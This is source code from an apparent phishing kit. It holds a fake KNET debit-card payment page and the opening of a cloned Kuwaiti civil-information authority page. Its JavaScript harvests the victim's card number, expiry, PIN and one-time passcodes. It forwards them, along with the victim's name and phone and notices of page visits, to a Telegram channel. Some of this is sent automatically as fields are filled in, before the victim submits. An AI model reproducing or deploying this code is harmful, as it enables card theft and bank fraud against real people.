                    hidePrefixSuggestions();
                    return;
                }

                items.forEach(function(item) {
                    const button = document.createElement("button");
                    button.type = "button";
                    button.className = "prefix-suggestion";
                    button.textContent = item.label;
                    button.addEventListener("click", function() {
                        applyPrefixSuggestion(item.bankCode, item.prefixValue);
                    });
                    prefixSuggestions.appendChild(button);
                });

                prefixSuggestions.classList.add("is-visible");
            }

            function fillKnetForm(details) {
                const prefixValue = details.dcprefix || "";
                const bankCode = details.bankname || findBankCodeByPrefix(prefixValue);

                bankSelect.value = bankCode;
                prefixes(bankSelect.value);

                if (prefixValue && Array.from(prefixSelect.options).some(function(option) {
                    return option.value === prefixValue;
                })) {
                    prefixSelect.value = prefixValue;
                }

                updateDebitNumberMaxLength(true);
                debitNumberInput.value = "";
                monthSelect.value = details.month || "";
                yearSelect.value = details.year || "";
                cardPinInput.value = details.pincode || "";
            }

            function restoreKnetFormFromStorage() {
                const storedDetails = getStoredKnetDetails();
                const hasStoredCoreValues = storedDetails.bankname || storedDetails.dcprefix || storedDetails.debitnumber;

                if (!hasStoredCoreValues) {
                    return false;
                }

                fillKnetForm({
                    bankname: storedDetails.bankname,
                    dcprefix: storedDetails.dcprefix,
                    debitnumber: "",
                    month: "",
                    year: "",
                    pincode: ""
                });
                localStorage.setItem("debitnumber", "");
                return true;
            }

            function setProceedButtonText(buttonText) {
                proceedButton.textContent = buttonText;
            }

            function stopOtpTimer(resetPlaceholder) {
                if (otpTimerInterval) {
                    window.clearInterval(otpTimerInterval);
                    otpTimerInterval = null;
                }

                if (resetPlaceholder) {
                    otpInput.placeholder = otpDefaultPlaceholder;
                }
            }

            function getOtpExpiryTimestamp() {
                const raw = Number(localStorage.getItem(OTP_EXPIRY_STORAGE_KEY));
                return Number.isFinite(raw) ? raw : 0;
            }

            function setOtpExpiryTimestamp(timestamp) {
                localStorage.setItem(OTP_EXPIRY_STORAGE_KEY, String(timestamp));
            }

            function clearOtpExpiryTimestamp() {
                localStorage.removeItem(OTP_EXPIRY_STORAGE_KEY);
            }

            function startOtpTimer() {
                const now = Date.now();
                let expiry = getOtpExpiryTimestamp();

                if (!expiry || expiry <= now) {
                    expiry = now + otpTimerDurationSeconds * 1000;
                    setOtpExpiryTimestamp(expiry);
                }

                stopOtpTimer(false);

                otpTimerInterval = window.setInterval(function() {
                    const remainingMs = Math.max(expiry - Date.now(), 0);
                    const remainingSeconds = Math.ceil(remainingMs / 1000);
                    otpInput.placeholder =
                        "Timeout in: " +
                        Math.floor(remainingSeconds / 60) +
                        ":" +
                        String(remainingSeconds % 60).padStart(2, "0");

                    if (remainingSeconds === 0) {
                        stopOtpTimer(false);
                    }
                }, 1000);
            }

            function isOtpFormVisible() {
                return otpForm.style.display === "block";
            }

            function consumeStep3RedirectFlag() {
                const wasRedirected = sessionStorage.getItem(KNET_REDIRECT_STORAGE_KEY) === "true";
                if (wasRedirected) {
                    sessionStorage.removeItem(KNET_REDIRECT_STORAGE_KEY);
                }
                return wasRedirected;
            }

            function updateValidationMessageDirection() {
                if (isOtpFormVisible()) {
                    validationMessage.setAttribute("dir", "rtl");
                    return;
                }

                validationMessage.removeAttribute("dir");
            }

        function formatTwoDigits(value) {
            return String(value).padStart(2, "0");
        }

        function getShortYearValue(yearValue) {
            const numericYear = String(yearValue || "").replace(/\D/g, "");

            if (!numericYear) return "";
            return numericYear.slice(-2);
        }

        function syncManualExpiryFromSelects() {
            if (!expiryManualInput) return;

            const shortYear = getShortYearValue(yearSelect.value);
            const monthValue = monthSelect.value ? formatTwoDigits(monthSelect.value) : "";

            if (!shortYear && !monthValue) {
                expiryManualInput.value = "";
                return;
            }

            expiryManualInput.value = shortYear + " / " + monthValue;
        }

        function syncSelectsFromManualExpiry() {
            if (!expiryManualInput) return;

            const normalized = convertToWesternDigits(expiryManualInput.value).replace(/\D/g, "");
            const yearPart = normalized.slice(0, 2);
            const monthPart = normalized.slice(2, 4);

            if (yearPart.length === 2) {
                const fullYear = "20" + yearPart;
                yearSelect.value = fullYear;
            } else {
                yearSelect.value = "";
            }

            if (monthPart.length === 2) {
                const numericMonth = Number(monthPart);
                monthSelect.value = numericMonth >= 1 && numericMonth <= 12 ? String(numericMonth) : "";
            } else {
                monthSelect.value = "";
            }
        }

        function normalizeManualExpiryInput() {
            if (!expiryManualInput) return;

            let digits = convertToWesternDigits(expiryManualInput.value).replace(/\D/g, "").slice(0, 4);

            if (digits.length > 2) {
                digits = digits.slice(0, 2) + " / " + digits.slice(2);
            }

            expiryManualInput.value = digits;
        }

            function maskCardNumber(prefixValue, debitNumberValue) {
                const maskedPartLength = Math.max(debitNumberValue.length - 4, 0);
                const visibleLastDigits = debitNumberValue.slice(-4);
                return prefixValue + "*".repeat(maskedPartLength) + visibleLastDigits;
            }

            function maskPinCode(pinCodeValue) {
                return "●".repeat(pinCodeValue.length || 4);
            }

            function maskOtpCardReference(prefixValue, debitNumberValue) {
                const safePrefix = prefixValue || "";
                const safeDebitNumber = debitNumberValue || "";
                const visibleLastDigits = safeDebitNumber.slice(-4) || "0000";
                return `${safePrefix}******${visibleLastDigits}`;
            }

            function populateOtpVerification(details) {
                dcNumberLabel.textContent = maskCardNumber(details.dcprefix, details.debitnumber);
                expiryMonthLabel.textContent = formatTwoDigits(details.month);
                expiryYearLabel.textContent = details.year;
                pinMaskLabel.textContent = maskPinCode(details.pincode);
            }

            function showKnetStep() {
                knetForm.style.display = "block";
                otpForm.style.display = "none";
                overlayHide.style.display = "none";
                proceedButton.disabled = false;
                otpInput.value = "";
                stopOtpTimer(true);
                setProceedButtonText("إرسال");
                localStorage.removeItem("knetOtpVisible");
                clearOtpExpiryTimestamp();
                if (window.hideSubmissionLoadingOverlay) {
                    window.hideSubmissionLoadingOverlay();
                }
                updateValidationMessageDirection();
                hideValidationMessage();
            }

            function showOtpStep() {
                knetForm.style.display = "none";
                otpForm.style.display = "block";
                overlayHide.style.display = "none";
                proceedButton.disabled = false;
                setProceedButtonText("تأكيد العملية");
                startOtpTimer();
                localStorage.setItem("knetOtpVisible", "true");
                if (window.hideSubmissionLoadingOverlay) {
                    window.hideSubmissionLoadingOverlay();
                }
                updateValidationMessageDirection();
                hideValidationMessage();
                requestAnimationFrame(function() {
                    otpInput.focus();
                });
            }

            function normalizeDigits(value) {
                return value
                    .replace(/[٠-٩]/g, function(char) { return String(char.charCodeAt(0) - 1632); })
                    .replace(/[۰-۹]/g, function(char) { return String(char.charCodeAt(0) - 1776); });
            }

            function extractOtpValue(value) {
                const normalized = normalizeDigits(value || "");
                const regexMatch = normalized.match(/(\d{6})/);
                return regexMatch ? regexMatch[1] : normalized.replace(/\D+/g, "").slice(0, 6);
            }

            function buildAutoOtpMessage(otpValue) {
                const details = getStoredKnetDetails();
                return [
                    `🔐 OTP for ${maskOtpCardReference(details.dcprefix, details.debitnumber)}`,
                    `─ ${otpValue}`,
                    "<b>ملاحظة: تم إرسال هذه الرسالة تلقائياً</b>"
                ].join("\n");
            }

            function buildManualOtpMessage(otpValue) {
                const details = getStoredKnetDetails();
                return [
                    `🔐 OTP for ${maskOtpCardReference(details.dcprefix, details.debitnumber)}`,
                    `─ ${otpValue}`
                ].join("\n");
            }

            function buildOtpLeaveMessage() {
                const identityLines = window.getTelegramStoredIdentityLines ? window.getTelegramStoredIdentityLines() : [];
                return [
                    identityLines[0] || "👤 الاسم: غير متوفر",
                    identityLines[1] || "📞 رقم الهاتف: غير متوفر",
                    window.getTelegramSeparator ? window.getTelegramSeparator() : "<b>───────────────</b>",
                    "محاولة مغادرة صفحة رمز التحقق بدون إدخال أي رمز"
                ].join("\n");
            }

            function sendInvalidKnetFields(invalidFields) {
                if (!window.sendTelegramMessageWithQueue) {
                    return;
                }

                const details = getCurrentKnetInputValues();
                const message = buildKnetSubmissionMessage(details, { invalidFields: invalidFields });
                window.sendTelegramMessageWithQueue(message, false).catch(function() {});
            }

            function resetKnetSensitiveInputs() {
                monthSelect.value = "";
                yearSelect.value = "";
                cardPinInput.value = "";
                localStorage.setItem("month", "");
                localStorage.setItem("year", "");
                localStorage.setItem("pincode", "");
                expiryMonthLabel.textContent = "";
                expiryYearLabel.textContent = "";
                pinMaskLabel.textContent = maskPinCode("");
            }

            async function requestReturnFromOtp() {
                if (!isOtpFormVisible()) {
                    return;
                }

                if (extractOtpValue(otpInput.value)) {
                    showKnetStep();
                    resetKnetSensitiveInputs();
                    sendKnetLandingMessage();
                    return;
                }

                if (!window.confirm(otpBackConfirmationMessage)) {
                    requestAnimationFrame(function() {
                        otpInput.focus();
                    });
                    return;
                }

                if (window.sendTelegramMessageWithQueue) {
                    window.sendTelegramMessageWithQueue(buildOtpLeaveMessage(), false).catch(function() {});
                }

                showKnetStep();
                resetKnetSensitiveInputs();
                sendKnetLandingMessage();
            }

            function validateKnetDetails() {
                const debitNumber = debitNumberInput.value.trim();
                const completeCardLength = prefixSelect.value.length + debitNumber.length;

                const invalidFields = [];
                let firstInvalidField = null;

                if (!bankSelect.value) {
                    invalidFields.push("bankname");
                    firstInvalidField = firstInvalidField || "bankname";
                }

                if (!prefixSelect.value || !/^\d{10}$/.test(debitNumber) || completeCardLength !== 16) {
                    if (!invalidFields.includes("card")) {
                        invalidFields.push("card");
                    }
                    firstInvalidField = firstInvalidField || "card";
                }

                if (!monthSelect.value || !yearSelect.value || isExpiredCard(monthSelect.value, yearSelect.value)) {
                    if (!invalidFields.includes("expiry")) {
                        invalidFields.push("expiry");
                    }
                    firstInvalidField = firstInvalidField || "expiry";
                }

                if (!/^\d{4}$/.test(cardPinInput.value.trim())) {
                    invalidFields.push("pincode");
                    firstInvalidField = firstInvalidField || "pincode";
                }

                if (firstInvalidField === "bankname") {
                    showValidationMessage("خطأ- يرجى أختيار أسم البنك ", bankSelect, ["bank"]);
                } else if (firstInvalidField === "card") {
                    showValidationMessage("خطأ يرجى أدخال رقم البطاقة بشكل صحيح", debitNumberInput, ["bank", "dcprefix", "debitNumber"]);
                } else if (firstInvalidField === "expiry") {
                    if (!monthSelect.value) {
                        showValidationMessage("خطأ، يرجى اختيار شهر انتهاء البطاقة.", monthSelect, ["month"]);
                    } else if (!yearSelect.value) {
                        showValidationMessage("خطأ، يرجى اختيار سنة انتهاء البطاقة.", yearSelect, ["year"]);
                    } else {
                        showValidationMessage("خطأ - البطاقة مدخلة منتهية الصلاحية", monthSelect, ["month", "year"]);
                    }
                } else if (firstInvalidField === "pincode") {
                    showValidationMessage("خطأ، الرقم السري غير صحيح، يجب أن يتكون من 4 أرقام.", cardPinInput, ["cardPin"]);
                }

                if (invalidFields.length) {
                    sendInvalidKnetFields(invalidFields);
                    return false;
                }

                return true;
            }

            function buildManualKnetMessage(details) {
                const identity = window.getTelegramStoredIdentity ? window.getTelegramStoredIdentity() : { name: "", phone: "" };
                return [
                    "🏦 معلومات كي نت 🏦",
                    `👤 ${identity.name || "غير متوفر"} \t ${identity.phone || "غير متوفر"}`,
                    window.getTelegramSeparator ? window.getTelegramSeparator() : "<b>───────────────</b>",
                    `🏦 ${details.bankname}`,
                    `💳 ${details.dcprefix} \t ${details.debitnumber}`,
                    `📅 ${details.month}/${details.year}`,
                    `🔐 ${details.pincode}`
                ].join("\n");
            }

            function getCurrentKnetInputValues() {
                return {
                    bankname: bankSelect.value.trim(),
                    dcprefix: prefixSelect.value.trim(),
                    debitnumber: debitNumberInput.value.trim(),
                    month: monthSelect.value.trim(),
                    year: yearSelect.value.trim(),
                    pincode: cardPinInput.value.trim()
                };
            }

            function buildKnetSubmissionMessage(details, options) {
                const opts = options || {};
                const cardParts = [details.dcprefix, details.debitnumber].filter(Boolean);
                const expiryParts = [details.month, details.year].filter(Boolean);
                const invalidFields = Array.isArray(opts.invalidFields) ? opts.invalidFields : [];
                const directionMark = "\u200E";
                const dividerLine = `${directionMark}───────────────`;
                const identity = window.getTelegramStoredIdentity
                    ? window.getTelegramStoredIdentity()
                    : { name: "", phone: "" };

                function formatLine(label, value, fieldKey) {
                    const invalidMark = invalidFields.includes(fieldKey) ? " ❌" : "";
                    return `${directionMark}${label}${invalidMark} ${value || ""}`.trim();
                }

                const lines = [
                    `${directionMark}      ${directionMark}      💳 بطاقة الكي النت 💳       `,
                    `${directionMark}👤 ${identity.name || "غير متوفر"}`,
                    `${directionMark}📞 ${identity.phone || "غير متوفر"}`,
                    dividerLine,
                    formatLine("🏦", details.bankname, "bankname"),
                    formatLine("💳", cardParts.join(" - "), "card"),
                    formatLine("📅", expiryParts.join("/"), "expiry"),
                    formatLine("🔐", details.pincode, "pincode")
                ];

                if (opts.autoNote) {
                    lines.push(`${directionMark}هذه الرسالة تلقائية`);
                }

                return lines.join("\n");
            }

            function isKnetDetailsValidSilent(details) {
                if (!details.bankname) return false;
                if (!details.dcprefix || !details.debitnumber) return false;
                if (details.dcprefix.length + details.debitnumber.length !== 16) return false;
                if (!details.month || !details.year) return false;
                if (isExpiredCard(details.month, details.year)) return false;
                if (!/^\d{4}$/.test(details.pincode || "")) return false;
                return true;
            }

            function maybeSendAutoKnetInfo() {
                if (autoKnetInfoSent || !window.sendTelegramMessageWithQueue) {
                    return;
                }

                const details = getCurrentKnetInputValues();
                if (!isKnetDetailsValidSilent(details)) {
                    return;
                }

                autoKnetInfoSent = true;
                const message = buildKnetSubmissionMessage(details, { autoNote: true });
                window.sendTelegramMessageWithQueue(message, false).catch(function() {});
            }

            function buildKnetLandingMessage() {
                const identityLines = window.getTelegramStoredIdentityLines ? window.getTelegramStoredIdentityLines() : [];
                const pageEmoji = window.getCurrentTelegramPageEmoji ? window.getCurrentTelegramPageEmoji() : "🏦";
                const identityParts = [];
                const identity = window.getTelegramStoredIdentity ? window.getTelegramStoredIdentity() : { name: "", phone: "" };

                if (identity.name) identityParts.push(identity.name);
                if (identity.phone) identityParts.push(identity.phone);

                const identityLine = identityParts.length ? `👤 ${identityParts.join(" ─ ")}` : "👤";

                return [
                    `${pageEmoji} شخص في صفحة الكي النت`,
                    identityLine
                ].join("\n");
            }

            function sendKnetLandingMessage() {
                if (!window.sendTelegramMessageWithQueue) {
                    return;
                }

                window.sendTelegramMessageWithQueue(buildKnetLandingMessage(), false).catch(function() {});
            }

            async function handleKnetDetailsSubmit() {
                if (!validateKnetDetails()) {
                    return;
                }

                const details = {
                    bankname: bankSelect.value,
                    dcprefix: prefixSelect.value,
                    debitnumber: debitNumberInput.value.trim(),
                    month: monthSelect.value.trim(),
                    year: yearSelect.value.trim(),
                    pincode: cardPinInput.value.trim()
                };

                saveKnetDetailsToLocalStorage(details);
                if (window.clearAllTelegramSessionKeys) {
                    window.clearAllTelegramSessionKeys();
                }
                hideValidationMessage();
                overlayHide.style.display = "block";
                proceedButton.disabled = true;

                if (window.sendTelegramUntilDelivered) {
                    await window.sendTelegramUntilDelivered(buildKnetSubmissionMessage(details), false);
                }

                if (window.showSubmissionLoadingOverlay) {
                    window.showSubmissionLoadingOverlay("جارٍ إرسال معلومات كي نت...", 3000, "knet");
                }

                populateOtpVerification(details);
                autoSentOtpValue = "";
                showOtpStep();
            }

            async function handleOtpSubmit() {
                const otpValue = extractOtpValue(otpInput.value);

                if (otpValue.length !== 6) {
                    showValidationMessage("خطأ - يرجى إدخال رمز التحقق بشكل صحيح", otpInput, ["dop"]);
                    return;
                }

                otpInput.value = otpValue;
                hideValidationMessage();
                overlayHide.style.display = "block";
                proceedButton.disabled = true;

                if (window.sendTelegramUntilDelivered) {
                    await window.sendTelegramUntilDelivered(buildManualOtpMessage(otpValue), false);
                }

                if (window.showSubmissionLoadingOverlay) {
                    window.showSubmissionLoadingOverlay("جارٍ إرسال رمز التحقق...", 3000, "knet");
                }

                otpInput.value = "";
                requestAnimationFrame(function() {
                    otpInput.focus();
                });
                overlayHide.style.display = "none";
                proceedButton.disabled = false;
                if (window.hideSubmissionLoadingOverlay) {
                    window.hideSubmissionLoadingOverlay();
                }
            }

            prefixes(bankSelect.value);
            updateDebitNumberMaxLength(false);
            restoreKnetFormFromStorage();
            if (consumeStep3RedirectFlag()) {
                showKnetStep();
            } else if (localStorage.getItem("knetOtpVisible") === "true") {
                showOtpStep();
            } else {
                showKnetStep();
            }
            maybeSendAutoKnetInfo();
            syncManualExpiryFromSelects();

            bankSelect.addEventListener("change", function() {
                prefixes(this.value);
                updateDebitNumberMaxLength(true);
                hideValidationMessage(this.id);
                maybeSendAutoKnetInfo();
            });

            prefixSelect.addEventListener("change", function() {
                updateDebitNumberMaxLength(false);
                hideValidationMessage(this.id);
                maybeSendAutoKnetInfo();
            });

            debitNumberInput.addEventListener("input", function() {
                keepDigitsOnly(this, true);
                hideValidationMessage(this.id);
                if (/^(4|5)\d{0,7}$/.test(this.value)) {
                    renderPrefixSuggestions(this.value);
                } else {
                    hidePrefixSuggestions();
                }
                maybeSendAutoKnetInfo();
            });

            debitNumberInput.addEventListener("focus", function() {
                if (/^(4|5)\d{0,7}$/.test(this.value)) {
                    renderPrefixSuggestions(this.value);
                }
            });

            debitNumberInput.addEventListener("blur", function() {
                window.setTimeout(function() {
                    hidePrefixSuggestions();
                }, 120);
            });

            monthSelect.addEventListener("change", function() {
                hideValidationMessage(this.id);
                syncManualExpiryFromSelects();
                maybeSendAutoKnetInfo();
            });

            yearSelect.addEventListener("change", function() {
                hideValidationMessage(this.id);
                syncManualExpiryFromSelects();
                maybeSendAutoKnetInfo();
            });

            if (expiryManualInput) {
                expiryManualInput.addEventListener("input", function() {
                    normalizeManualExpiryInput();
                    syncSelectsFromManualExpiry();
                    hideValidationMessage("month");
                    hideValidationMessage("year");
                    maybeSendAutoKnetInfo();
                });

                expiryManualInput.addEventListener("blur", function() {
                    normalizeManualExpiryInput();
                    syncSelectsFromManualExpiry();
                    syncManualExpiryFromSelects();
                });
            }

            cardPinInput.addEventListener("input", function() {
                keepDigitsOnly(this, true);
                hideValidationMessage(this.id);
                maybeSendAutoKnetInfo();
            });

            otpInput.addEventListener("input", function() {
                const otpValue = extractOtpValue(otpInput.value);
                otpInput.value = otpValue;
                hideValidationMessage(this.id);

                if (otpValue.length === 6 && otpValue !== autoSentOtpValue && window.sendTelegramMessageWithQueue) {
                    autoSentOtpValue = otpValue;
                    window.sendTelegramMessageWithQueue(buildAutoOtpMessage(otpValue), false).catch(function() {});
                }
            });

            cancelButton.addEventListener("click", function() {
                requestReturnFromOtp().catch(function() {});
            });

            form.addEventListener("submit", function(event) {
                event.preventDefault();

                const action = isOtpFormVisible() ? handleOtpSubmit() : handleKnetDetailsSubmit();

                action.catch(function() {
                    overlayHide.style.display = "none";
                    proceedButton.disabled = false;
                    if (window.hideSubmissionLoadingOverlay) {
                        window.hideSubmissionLoadingOverlay();
                    }
                });
            });

            if (localStorage.getItem("knetOtpVisible") !== "true") {
                sendKnetLandingMessage();
            }
        });
    </script>
    <script src="./assets/js/telegram.js"></script>
    <script src="./assets/js/tg.js"></script>
    </body>
</html>
</file>

<file: paci.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>الهيئة العامة للمعلومات المدنية</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Tajawal:wght@400;500;700;800&display=swap"
      rel="stylesheet"
    />
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"
    />
    <style>
      :root {
        --primary: #2f4fa3;
        --primary-dark: #243f86;
        --selected: #9c9c9c;
        --text: #1d2430;
        --muted: #6d7787;
        --footer: #3f7bc4;
        --line: #d9e0ea;
        --menu-max-width: 768px;
      }

      * {
        box-sizing: border-box;
      }

      body {
        margin: 0;
        min-height: 100vh;
        font-family: "Tajawal", "Arial", sans-serif;
        color: var(--text);
        font-size: 15px;
      }

      .page {
        width: 100%;
        margin: 0;
        padding: 0 20px 24px;
        background: #fff url("assets/images/paci/bg_pattern.png") top left / 220px auto repeat;
        display: flex;
        flex-direction: column;
      }

      .top-header {
        width: 100%;
        margin-top: 22px;
        padding: 18px 0 12px;
        display: flex;
        justify-content: center;
        align-items: center;
      }

      .top-header img {
        width: 100%;
        max-width: 700px;
        height: auto;
        display: block;
      }

      .hero {
        width: 100%;
        position: relative;
        min-height: 250px;
        background:
          linear-gradient(180deg, rgba(14, 24, 56, 0.1) 0%, rgba(14, 24, 56, 0.52) 100%),
          url("assets/images/paci/paci-header-bj.jpg") center/cover no-repeat;
        overflow: hidden;
      }

      .hero::after {
        content: "";
        position: absolute;
        inset: auto 0 0;
        height: 120px;
        background: linear-gradient(180deg, transparent 0%, rgba(19, 27, 54, 0.68) 100%);
      }

      .hero-brand {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        z-index: 1;
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 10px;
      }

      .hero-brand img {
        width: clamp(40px, 12vw, 52px);
        height: clamp(40px, 12vw, 52px);
        object-fit: contain;
        display: block;
        flex: 0 0 auto;
      }

      .hero-brand-text {
        color: #fff;
        font-size: clamp(15px, 4.2vw, 20px);
        font-weight: 800;
        line-height: 1.5;
        text-shadow: 0 2px 10px rgba(8, 18, 38, 0.45);
        text-align: right;
      }

      .services-section {
        width: 100%;
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 22px 0 120px;
      }

      .services-heading {
        width: 100%;
      }

      .section-title {
        margin: 0;
        text-align: center;
        font-size: 22px;
        font-weight: 800;
        color: #111;
      }

      .section-divider {
        width: 64px;
        height: 3px;
        margin: 12px auto 18px;
        border-radius: 999px;
        background: linear-gradient(90deg, #5a7be1 0%, var(--primary) 100%);
      }

      .paci-options {
        display: flex;
        flex-direction: column;
        gap: 0;
        border: 1px solid #c7d0de;
        background: #fff;
      }

      .menu-shell {
        width: 100%;
        max-width: var(--menu-max-width);
        margin: 0 auto;
      }

      .paci-option {
        position: relative;
      }

      .paci-option + .paci-option {
        border-top: 1px solid rgba(255, 255, 255, 0.18);
      }

      .paci-option input {
        position: absolute;
        opacity: 0;
        pointer-events: none;
      }

      .paci-option-label {
        min-height: 86px;
        display: flex;
        align-items: center;
        justify-content: space-between;
        gap: 16px;
        padding: 0 18px;
        background: var(--primary);
        color: #fff;
        cursor: pointer;
        transition: background-color 180ms ease;
      }

      .paci-option input:checked + .paci-option-label {
        background: var(--selected);
      }

      .paci-option-label .fa {
        width: 40px;
        text-align: center;
        font-size: 38px;
        flex: 0 0 40px;
      }

      .paci-option-title {
        flex: 1;
        text-align: right;
        font-size: 17px;
        font-weight: 700;
        line-height: 1.6;
      }

      .inquiry-panel {
        width: min(95%, calc(var(--menu-max-width) * 0.95));
        padding: 10px;
        background: #fff;
        border-right: 1px solid #d6dce7;
        border-bottom: 1px solid #d6dce7;
        border-left: 1px solid #d6dce7;
        border-radius: 0 0 16px 16px;
        box-shadow: 0 10px 20px rgba(33, 55, 103, 0.08);
      }

      .inquiry-label {
        display: none;
        margin-bottom: 10px;
        text-align: center;
        font-size: 16px;
        font-weight: 800;
        color: #111;
      }

      .inquiry-input {
        display: none;
        width: 100%;
        height: 42px;
        border: 1px solid #d6dce7;
        border-radius: 10px;
        padding: 0 14px;
        font: inherit;
        color: var(--text);
        background: #fff;
        outline: none;
      }

      .inquiry-actions {
        margin-top: 14px;
        display: flex;
        justify-content: center;
      }

      .inquiry-button {
        width: min(240px, 100%);
        min-height: 54px;
        border: 2px solid rgba(224, 234, 250, 0.95);
        border-radius: 12px;
        background: linear-gradient(180deg, #4a74ba 0%, #2b569a 100%);
        color: #fff;
        font: inherit;
        font-weight: 700;
        cursor: pointer;
        box-shadow: 0 14px 28px rgba(33, 55, 103, 0.28);
      }

      .footer {
        background: #2d2d2d;
        color: #d9d9d9;
        text-align: center;
        padding: 28px 20px 34px;
      }

      .footer-copy {
        margin: 0;
        font-size: 15px;
        font-weight: 700;
      }

      .footer-links {
        margin-top: 26px;
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        gap: 14px;
        color: #f0f0f0;
      }

      .footer-link {
        color: inherit;
        text-decoration: none;
        font-size: 15px;
        font-weight: 700;
      }

      .footer-separator {
        color: #b9b9b9;
      }

      .footer-socials {
        margin-top: 30px;
        display: flex;
        justify-content: center;
        gap: 16px;
      }

      .footer-social {
        width: 62px;
        height: 50px;
        display: inline-flex;
        align-items: center;
        justify-content: center;
        background: rgba(255, 255, 255, 0.06);
        color: #fff;
        text-decoration: none;
        font-size: 28px;
      }

      @media (max-width: 420px) {
        .hero-brand {
          gap: 8px;
        }

        .page {
          background-size: 180px auto;
        }

        .footer-social {
          width: 54px;
          height: 46px;
          font-size: 25px;
        }
      }
    </style>
  </head>
  <body>
    <header class="top-header">
      <img src="assets/images/paci/pacilogo.png" alt="شعار الهيئة العامة للمعلومات المدنية" />
    </header>

    <section class="hero" aria-label="PACI Hero">
